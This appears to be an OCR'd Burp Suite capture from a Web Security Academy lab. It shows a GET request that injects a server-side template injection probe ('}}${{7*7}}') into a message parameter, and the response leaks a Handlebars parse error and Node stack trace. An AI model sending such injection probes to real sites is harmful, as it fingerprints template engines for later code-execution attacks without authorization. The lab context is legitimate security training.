 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=
Unfortunately%20this%20product%20is%20out%20of%20stock}}${{7*7}} HTTP/2
2 Host: 0ae9002b043c39de80f29455002a0006.web-security-academy.net
3 Cookie: session=gZEGiANR5PK5SLT5KId495hPZIQwEqa4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae9002b043c39de80f29455002a0006.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
45 <p class=is-warning>
/opt/node-v19.8.1-linux-x64/lib/node_modules/handleba
rs/dist/cjs/handlebars/compiler/parser.js:267
46 throw new Error(str);
47 ^
48
49 Error: Parse error on line 1:
50 ...is out of stock}}${{7*7}}
51 ------------------------^
52 Expecting &apos;ID&apos;, &apos;STRING&apos;,
&apos;NUMBER&apos;, &apos;BOOLEAN&apos;,
&apos;UNDEFINED&apos;, &apos;NULL&apos;,
&apos;DATA&apos;, got &apos;INVALID&apos;
53 at Parser.parseError
(/opt/node-v19.8.1-linux-x64/lib/node_modules/handleb
ars/dist/cjs/handlebars/compiler/parser.js:267:19)
54 at Parser.parse
(/opt/node-v19.8.1-linux-x64/lib/node_modules/handleb
ars/dist/cjs/handlebars/compiler/parser.js:336:30)
55 at HandlebarsEnvironment.parse
(/opt/node-v19.8.1-linux-x64/lib/node_modules/handleb
ars/dist/cjs/handlebars/compiler/base.js:46:43)
56 at compileInput
(/opt/node-v19.8.1-linux-x64/lib/node_modules/handleb
ars/dist/cjs/handlebars/compiler/compiler.js:515:19)
57 at ret
(/opt/node-v19.8.1-linux-x64/lib/node_modules/handleb
ars/dist/cjs/handlebars/compiler/compiler.js:524:18)
58 at [eval]:5:13
59 at Script.runInThisContext (node:vm:128:12)
60 at Object.runInThisContext (node:vm:306:38)